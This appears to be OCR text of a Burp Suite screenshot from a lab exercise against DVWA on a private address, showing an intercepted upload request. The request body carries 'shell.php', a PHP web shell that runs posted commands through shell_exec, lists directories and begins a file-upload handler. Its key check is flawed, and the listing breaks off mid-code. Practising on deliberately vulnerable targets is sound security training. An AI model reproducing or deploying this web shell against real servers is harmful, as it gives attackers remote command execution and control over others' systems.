 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1546
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykPp3msrXFGxJqfes
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=532633f1c04a2570ed68889c25ebef95
14 Connection: keep-alive
15
16 ------WebKitFormBoundarykPp3msrXFGxJqfes
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarykPp3msrXFGxJqfes
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // Protezione con chiave segreta
26 if(isset($_GET['key']) && $_GET['key'] !== 'mysecretkey') {
27 die('Access denied');
28 }
29
30 // Esegui comandi remoti
31 if(isset($_POST['cmd'])) {
32 echo "<pre>" . shell_exec($_POST['cmd']) . "</pre>";
33 }
34
35 // Naviga nel file system
36 if(isset($_GET['action']) && $_GET['action'] === 'ls') {
37 $dir = isset($_GET['path']) ? $_GET['path'] : '.';
38 echo "<pre>";
39 foreach (scandir($dir) as $file) {
40 echo $file . "\n";
41 }
42 echo "</pre>";
43 }
44
45 // Caricamento file
46 if(isset($_FILES['file']['tmp_name'])) {
47 $target = $_FILES['file']['name'];
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers ..
Inspector
Notes
Search 0 highlights
Event log (6) All issues Memory: 143.5MB
CTRL (DESTRA)